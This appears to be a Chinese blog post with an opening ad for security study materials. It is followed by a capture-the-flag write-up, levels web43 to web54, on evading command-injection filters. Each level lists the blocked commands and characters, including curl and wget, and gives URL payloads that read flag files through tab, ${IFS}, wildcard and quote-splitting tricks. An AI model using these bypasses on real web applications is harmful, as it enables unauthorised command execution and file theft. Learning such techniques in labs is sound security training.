先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!







因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

















web43(过滤分号、cat)

这个题其实就是在上一题的基础上多加了个过滤

过滤了

;、cat

说到底,这么多能有回显的函数,也不差cat这一个,形式有这么多,也不差分号这一个

构造payload:

c=nl flag.php%0a

c=more flag.php%0a

c=sort flag.php%0a

c=less flag.php%0a

c=tac flag.php%0a

c=tail flag.php%0a

c=strings flag.php%0a

||也能用

















web44(过滤flag)

过滤了:

;、cat、flag

区区不能使用flag而已,也有构造的形式

构造payload:

c=nl fla*%0a

c=more fla*%0a

c=sort fla*%0a

c=less fla*%0a

c=tac fla*%0a

c=tail fla*%0a

c=strings fla*%0a

||也能用





web45(过滤空格)

过滤了:

;、cat、flag、[空格]

空格不能用可以使用tab键代替,url编码是%09,反正tab是最多是4个空格,多几个空格也不会怎样

空格绕过:

%09

${IFS}

${IFS}$9

<

构造payload:

?c=nl%09fl*%0a

?c=nl<fla\g.php%0a

?c=echo${IFS}`nl${IFS}fl*`%0a // 反引号表示无回显的命令执行,常配合echo来打印输出



web46(过滤$、*、数字)

过滤了:

;、cat、flag、[空格]、[0-9]、$、*

构造payload:

?c=nl%09????.???%0a

?c=nl%09fla\g.php%0a

?c=nl%09fla''g.php%0a

web47(过滤more、less、head、sort、tail)

过滤了:

;、cat、flag、[空格]、[0-9]、$、*、more、less、head、sort、tail

构造payload:

?c=nl%09????.???%0a

?c=nl%09fla\g.php%0a

?c=nl%09fla''g.php%0a

?c=nl<fla*%0a

?c=nl<fla\g.php%0a

web48(过滤sed、cut、awk、strings、od、curl、[反引号])

过滤了:

;、cat、flag、[空格]、[0-9]、$、*、more、less、head、sort、tail、sed、cut、awk、strings、od、curl、[反引号]

构造payload:

还是一样

?c=nl%09????.???%0a

?c=nl%09fla\g.php%0a

?c=nl%09fla''g.php%0a

?c=nl<fla\g.php%0a

web49(过滤%)

过滤了:

;、cat、flag、[空格]、[0-9]、$、*、more、less、head、sort、tail、sed、cut、awk、strings、od、curl、[反引号]、%

构造payload:

%被过滤掉了,能用的就少很多了,但还是有

?c=nl<fla''g.php||

?c=nl<fla\g.php||

web50(过滤\x09、\x26)

过滤了:

;、cat、flag、[空格]、[0-9]、$、*、more、less、head、sort、tail、sed、cut、awk、strings、od、curl、[反引号]、%、\x09、\x26

\x09与\x26的含义其实就是%09(tab键)和%26(&)

构造payload:

?c=nl<fla''g.php||

?c=nl<fla\g.php||



web51(过滤tac)

过滤了:

;、cat、flag、[空格]、[0-9]、$、*、more、less、head、sort、tail、sed、cut、tac、awk、strings、od、curl、[反引号]、%、\x09、\x26

多过滤了一个tac(我寻思着我也不怎么用啊)

构造payload:

?c=nl<fla''g.php||

?c=nl<fla\g.php||



web52(过滤>、<)

过滤了:

;、cat、flag、[空格]、[0-9]、*、more、less、head、sort、tail、sed、cut、tac、awk、strings、od、curl、[反引号]、%、\x09、\x26、>、<

这回终于把>和<过滤掉了,但

又给开了,

又给开了,

又给开了,想到的第一个就是${IFS}的空格替换

构造payload:

?c=nl${IFS}fla''g.php||

找到了,但没完全找到,去根目录看看有没有东西

?c=ls${IFS}/||

发现有个flag,cat和ls试了一下,都没有回显,看来是个文件,直接nl

?c=nl${IFS}/fla''g|| // 注意这个/表示根目录下的flag,不加/就会是本目录下的







web53(过滤+简单代码审计)

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-6ZaP4O5W-1681564193907)(C:/Users/%E7%8B%AC%E8%B4%A4/AppData/Roaming/Typora/typora-user-images/image-20230414193615256.png)]

过滤了:

;、cat、flag、[空格]、[0-9]、*、more、wget、less、head、sort、tail、sed、cut、tac、awk、strings、od、curl、`、%、\x09、\x26、>、<

简单分析一下,if中的语句第一个是输出GET传入的参数、第二个是执行c的语句后得到的东西赋值给d、第三个是换行后在输出d的内容。if判断错误的话会输出no

构造payload:

先在目录看一眼

?c=ls${IFS}

直接进flag.php

?c=nl${IFS}fla''g.php





web54(grep查找/文件重命名)

过滤了一堆

; .*c.*a.*t.* .*f.*l.*a.*g.* [空格] [0-9]、*

.*m.*o.*r.*e.* .*w.*g.*e.*t.* .*l.*e.*s.*s.*

.*h.*e.*a.*d.* .*s.*o.*r.*t.* .*t.*a.*i.*l.*

.*s.*e.*d.* .*c.*u.*t.* .*t.*a.*c.* .*a.*w.*k.*

.*s.*t.*r.*i.*n.*g.*s.* .*o.*d.* .*c.*u.*r.*l.*

.*n.*l.* .*s.*c.*p.* .*r.*m.* ` %

\x09 x26 > <

这回是真正意义上的禁用了这些命令了,以前还能通过中间添加一些特殊符号来绕过的,现在是完全不能使用了,毕竟 . 后面跟上一个通配符后,就完全不能在中间加点什么了

